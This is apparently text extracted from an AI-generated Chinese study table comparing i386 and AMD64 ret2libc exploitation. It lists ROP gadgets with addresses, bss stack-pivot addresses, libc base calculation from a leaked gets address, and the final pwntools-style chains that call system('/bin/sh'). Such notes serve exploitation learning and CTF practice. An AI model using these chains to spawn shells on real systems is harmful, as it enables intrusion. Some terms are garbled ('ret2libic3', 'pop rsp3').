 i386
AMD64 (ret2libic3 exp)
核心ROP Gadget
1. 传参/跳板：pop ebp; ret;
2. 栈迁移：leave; ret（依赖ebp切换esp）
1. 传参核心：pop rdi; ret（0x400783）;
2. 栈迁移：pop rsp3; ret（0x40077d，直接修改sp）
1. AMD64需先给rdi传参，因此pop rdi; ret是必备gadget;
2. 栈迁移可直接用pop rsp修改栈指针，比i386的leave; ret更直接
栈迁移地址
rop_addr = 0x804a800（32位bss段地址，4字节）
rop_addr = 0x601800（64位bss段地址，
8字节，补全为0x000000000
0601800）
64位程序的bss段地址范围更高（0x60xxxx开头）, 且地址需按
8字节处理
libc地址处理
1. libc_base = leak_addr - libc.symbols['gets'];
2. binsh = next(libc.search('/bin/sh'))（4字节）
1. 逻辑同i386，但地址是64位;
2. binsh是8字节地址（如0x7ffff7b97e1a）
libc符号偏移是相对值，64位下基址+偏移后仍是8字节地址
最终ROP链
p32(system) + b'junk' + p32(binsh)
（栈传参：system→占位→/bin/sh）
p64(rdi) + p64(binsh) + p64(system)
（寄存器传参：先给rdi传/bin/sh，再调用system）
核心差异还是调用约定：AMD64需先给rdi传/bin/sh，
再调用system；i386直接栈传参
豆包AI生成